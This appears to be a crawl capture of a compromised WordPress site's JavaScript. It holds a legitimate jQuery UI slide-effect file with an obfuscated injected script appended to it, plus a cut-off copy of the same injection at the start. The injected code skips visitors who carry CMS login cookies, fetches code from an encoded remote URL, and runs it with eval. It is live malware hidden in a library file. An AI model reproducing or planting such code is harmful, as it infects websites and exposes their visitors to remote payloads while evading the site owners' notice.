l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3
body_size: 3992
content:
/*!
 * jQuery UI Effects Slide 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../effect"],e):e(jQuery)}(function(d){"use strict";return d.effects.define("slide","show",function(e,t){var i,o,n=d(this),c={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},s=e.mode,f=e.direction||"left",l="up"===f||"down"===f?"top":"left",p="up"===f||"left"===f,r=e.distance||n["top"==l?"outerHeight":"outerWidth"](!0),u={};d.effects.createPlaceholder(n),i=n.cssClip(),o=n.position()[l],u[l]=(p?-1:1)*r+o,u.clip=n.cssClip(),u.clip[c[f][1]]=u.clip[c[f][0]],"show"===s&&(n.cssClip(u.clip),n.css(l,u[l]),u.clip=i,u[l]=o),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:t})})});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};